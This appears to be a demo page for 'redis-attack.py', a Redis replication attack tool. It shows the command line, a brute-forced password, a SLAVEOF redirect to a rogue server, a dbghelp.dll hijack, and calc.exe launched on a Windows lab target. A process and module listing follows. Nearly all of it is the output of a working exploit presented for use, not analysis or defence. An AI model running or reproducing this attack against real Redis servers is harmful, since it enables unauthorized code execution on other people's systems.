 (´▽`)/ >python redis-attack.py -r 192.168.128.156 -L 192.168.128.1 --brute
RABR
Redis-Attack By Replication(linux:4.x/5.x win:>=2.8) author:0671
[*] Connecting to  192.168.128.156:6379...
[+] Successfully found password: foobared
[*] Redis version: 5.0.10
[*] Redis os: Windows
[*] Redis arch_bits: 64
[√] Can use master-slave replication to hijack dbghelp.dll to attack the redis
[√] Can use master-slave replication to load the RedisModule to attack the redis
[+] What do u want ? [h]ijack dbghelp.dll or [l]oad module or [e]xit: h
[*] Setting filename
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.128.156:6379
[*] Saveing dbdata
[+] Accepted connection from 192.168.128.156:6379
[*] Start listening on 192.168.128.1:16379
[*] Tring to run payload
[+] Accepted connection from 192.168.128.156:52179
[*] Closing rogue server...
msdtc.exe 3044 0 Microsoft Corporation Microsoft 分布式事务处理协调器服务
SearchIndexer.exe 2104 0 Microsoft Corporation Microsoft Windows Search 索引器
svchost.exe 3364 0 Microsoft Corporation Windows 服务主进程
svchost.exe 2464 0 Microsoft Corporation Windows 服务主进程
wmpnetwk.exe 2776 0 Microsoft Corporation Windows Media Player 网络共享服务
dllhost.exe 924 0 Microsoft Corporation COM Surrogate
VGAuthService.exe 2488 2488 VMware, Inc. VMware Guest Authentication Service
vm vmtoolsd.exe 1712 1712 VMware, Inc. VMware Tools Core Service
redis-server.exe 2036 2036 Poradowski.com Toma... Redis for Windows, based on MS OpenTech port.
redis-server.exe 3120 2036 Poradowski.com Toma... Redis for Windows, based on MS OpenTech port.
rundll32.exe 3496 2036 Microsoft Corporation Windows 主进程 (Rundll32)
calc.exe 2076 2036 Microsoft Corporation Windows 计算器
lsass.exe 540 0 Microsoft Corporation Local Security Authority Process
lsm.exe 548 0 Microsoft Corporation 本地会话管理器服务
csrss.exe 440 0 Microsoft Corporation Client Server Runtime Process
conhost.exe 3200 0 Microsoft Corporation 控制台窗口主机
conhost.exe 920 0 Microsoft Corporation 控制台窗口主机
winlogon.exe 484 0 Microsoft Corporation Windows 登录应用程序
Explorer.EXE 1444 0 Microsoft Corporation Windows 资源管理器
模块列表
名称 安全状态 基址 大小 路径 公司名
redis-server.exe 未知文件 0x0000000140... 0x00223000 C:\Program Files\Redis\redis-server.exe Poradowski.com T
ntdll.dll 系统文件 0x0000000077... 0x001A9000 C:\Windows\SYSTEM32\ntdll.dll Microsoft Corpora
kernel32.dll 系统文件 0x0000000077... 0x0011F000 C:\Windows\system32\kernel32.dll Microsoft Corpora